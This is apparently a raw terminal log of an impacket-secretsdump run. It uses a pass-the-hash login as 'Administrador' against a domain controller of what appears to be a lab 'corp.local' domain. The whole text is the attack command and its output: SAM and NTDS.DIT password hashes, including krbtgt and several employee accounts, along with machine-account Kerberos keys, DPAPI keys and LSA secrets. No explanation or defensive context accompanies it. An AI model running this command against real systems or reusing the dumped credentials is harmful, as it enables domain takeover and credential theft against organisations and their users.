 ❯ impacket-secretsdump administrador@192.168.20.5 -hashes :a87f3a337d73085c45f9416be5787d86
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x373523cd58ddbdf340b932d9c4eb0195
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\DC01$:aes256-cts-hmac-sha1-96:8ee08061595e3466cf6f1bd7c4e943a0c5fbf7dc14ef7ee50dc526650e537389
CORP\DC01$:aes128-cts-hmac-sha1-96:c10fba9e67ddaae95ff7d41624efb11e
CORP\DC01$:des-cbc-md5:eca22615d67c8007
CORP\DC01$:plain_password_hex:0eb6ee0f8639c504acd633c8ecd878f9a0e06e60f013a80c0b20a99d8f8681476be0e323f0fb11fb10
358f6a5cf23c9a9fa4166176dd97211ba32105667521a6dc448d6a1220798bf9ca2e425b2900ae23d935da182dd5e84f6c9059025a837214
2bb9c65fde78035243c894b7e59fdb7434d52109a46137a3bdb57f7eeeab2ce806f4f07ec4e92608ebc3ff449d
CORP\DC01$:aad3b435b51404eeaad3b435b51404ee:05487109aa3b4e82a050e3cf09d667a2:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x200967a3f16325df4be87c5795d3e72e318def2b
dpapi_userkey:0xc7b75b406309e50d345ce408baf5748dda698baf
[*] NL$KM
0000   DF 29 1E 0C B6 6B 07 BB  C1 E2 25 37 81 1A 39 5E   .)...k....%7..9^
0010   DE 11 3D DF 4A 2A 52 F9  88 4F 66 CA 1F C9 25 F5   ..=.J*R..Of...%.
0020   42 18 B2 5F 73 44 46 11  E3 DA F1 EB 54 27 8D 89   B.._sDF.....T'..
0030   43 1A F2 21 29 90 94 9D  FB F3 E3 A8 E2 BE 2D 8F   C..!).........-.
NL$KM:df291e0cb66b07bbc1e22537811a395ede113ddf4a2a52f9884f66ca1fc925f54218b25f73444611e3daf1eb54278d89431af22129
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:045ecb93536d5800d0b0e0b2ad06f7eb:::
empleado1:1602:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
empleado2:1603:aad3b435b51404eeaad3b435b51404ee:1791df33b45987df23e4fe6c57ea6de7:::
corp.local\jenilee.camile:1610:aad3b435b51404eeaad3b435b51404ee:b796072000404264ab8251b4be3059c9:::